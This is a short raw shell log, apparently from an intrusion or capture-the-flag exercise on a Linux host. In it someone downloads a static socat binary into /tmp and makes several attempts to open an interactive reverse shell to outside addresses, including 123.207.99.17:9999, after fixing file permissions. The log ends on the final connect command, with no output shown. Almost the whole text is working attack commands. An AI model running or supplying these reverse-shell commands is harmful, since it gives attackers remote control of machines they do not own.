 $ wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat
$ ls /tmp
net_affinity.log
nv_gpu_conf.log
setRps.log
shell.py
socat
$ socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444^[[D
/bin/sh: 16: socat: not found
$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:123.207.99.17:9999
/bin/sh: 17: /tmp/socat: Permission denied
$ ls
4f0a5ead5aef34138fcbf8cf00029e7b
exploit.js
sp4rk.jpg
style.css
www
$ cho^H
/bin/sh: 19: ch: not found
$ chmod 777 /tmp/socat
$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:123.207.99.17:9999